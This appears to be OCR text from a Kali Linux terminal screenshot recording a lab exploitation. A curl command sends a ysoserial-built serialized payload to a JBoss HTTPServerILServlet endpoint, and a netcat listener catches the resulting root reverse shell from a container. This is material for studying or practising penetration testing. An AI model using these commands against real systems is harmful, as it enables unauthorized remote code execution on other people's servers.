 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 5555
listening on [any] 5555 ...
connect to [192.168.255.131] from localhost [192.168.255.128] 33948
bash: cannot set terminal process group (1): Inappropriate ioctl for
bash: no job control in this shell
root@a0f6e0cc3895:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
32: eth0@if33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
    link/ether 02:42:c0:a8:90:02 brd ff:ff:ff:ff:ff:ff
    inet 192.168.144.2/20 brd 192.168.159.255 scope global eth0
       valid_lft forever preferred_lft forever
root@a0f6e0cc3895:/# whoami
whoami
root
root@a0f6e0cc3895:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a0f6e0cc3895:/#
root@kali: ~/桌面/shiro/Shiro_exploit
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# cd Shiro_exploit
cd: 没有那个文件或目录: Shiro_exploit
┌──(root💀kali)-[~/桌面]
└─# cd shiro/Shiro_exploit 1 ⨯
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# ls
images poc2.ser poc.ser README.md shiro_exploit.py ysoserial.jar
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# curl http://192.168.255.128:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @poc2.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# 23 ⨯
KALI
BY OFFENSIVE SECURITY